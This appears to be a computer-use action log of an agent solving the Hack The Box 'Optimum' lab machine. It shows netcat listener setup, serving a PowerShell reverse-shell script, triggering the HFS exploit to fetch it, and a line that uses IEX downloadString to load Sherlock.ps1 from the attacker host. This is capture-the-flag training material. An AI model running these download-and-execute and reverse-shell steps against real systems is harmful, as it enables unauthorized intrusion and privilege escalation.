
- Copy Invoke-PowerShellTcpOneLine.ps1 to /home/kali/htb/optimum/exploit/rev.ps1 and edit it in vim
type("/home/kali/")

type("htb/optimum/e")

type("xploit/rev.ps1")
type("vim rev")

key("Return")
type("nc")

- Start a netcat listener with nc -lvnp in a new tmux window
type("-lvnp")
type("python3 -")

- Serve the exploit folder with python3 -m http.server 80
type("m http")

type(".server 80\\")
type("python3 -m http.server 80")

- Send the HFS URL making the target fetch rev.ps1 and catch the connection from 10.10.10.8 on 4444
left_click(176, 26)

key("Return")

left_click(354, 26)

- Run whoami in the reverse shell, confirming optimum\kostas
type("who")

key("Return")

mouse_move(519, 165)

- Load Sherlock.ps1 via IEX downloadString from 10.10.14.28 and select the MS16-032 finding
type("IEX(New-Object Net.WebClient).downloadString('http://10.10.14.28/Sherlock.ps1')")

double_click(85, 297)
type("ms16-0")
